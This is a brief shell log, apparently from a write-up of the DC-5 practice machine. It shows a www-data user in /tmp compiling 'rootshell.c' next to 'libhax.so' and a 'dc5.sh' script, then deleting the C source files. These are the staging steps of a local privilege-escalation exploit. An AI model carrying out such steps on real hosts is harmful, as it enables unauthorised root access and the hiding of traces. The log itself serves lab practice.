 www-data@dc-5:/tmp$ ls
ls
dc5.sh  libhax.c  libhax.so  rootshell.c
www-data@dc-5:/tmp$ gcc -o rootshell rootshell.c
gcc -o rootshell rootshell.c
www-data@dc-5:/tmp$ ls
ls
dc5.sh  libhax.c  libhax.so  rootshell  rootshell.c
www-data@dc-5:/tmp$ rm -rf libhax.c rootshell.c
rm -rf libhax.c rootshell.c
www-data@dc-5:/tmp$ ls
ls
dc5.sh  libhax.so  rootshell
www-data@dc-5:/tmp$